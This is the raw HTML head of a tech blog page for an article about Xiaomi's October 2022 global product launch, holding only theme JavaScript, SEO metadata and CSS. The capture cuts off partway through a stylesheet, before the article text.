

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/
body_size: 30636
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xiaomi October Global Launch - Smartphones, Vacuums, Tablets and Earbuds - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xiaomi October Global Launch - Smartphones, Vacuums, Tablets and Earbuds - Geeky Insider" />
	<meta property="og:description" content="READ ALSO The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung July 11, 2024 Exploring the Innovative Features of Pear Phones October 25, 2023 Returning to an in-person event, Xiaomi‘s global launch took place in Munich, Germany with Abi Go, Head of Product Marketing, kicking off the event. Looking at the company, [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-04T17:19:46+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Xiaomi October Global Launch &#8211; Smartphones, Vacuums, Tablets and Earbuds","datePublished":"2022-10-04T17:19:46+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/"},"wordCount":970,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","articleSection":["Gadget and Gear"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/","url":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/","name":"Xiaomi October Global Launch - Smartphones, Vacuums, Tablets and Earbuds - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","datePublished":"2022-10-04T17:19:46+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg","width":750,"height":536,"caption":"6 Android Apps for Budget Management"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Xiaomi October Global Launch &#8211; Smartphones, Vacuums, Tablets and Earbuds"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Xiaomi October Global Launch &#8211; Smartphones, Vacuums, Tablets and Earbuds Comments Feed" href="https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 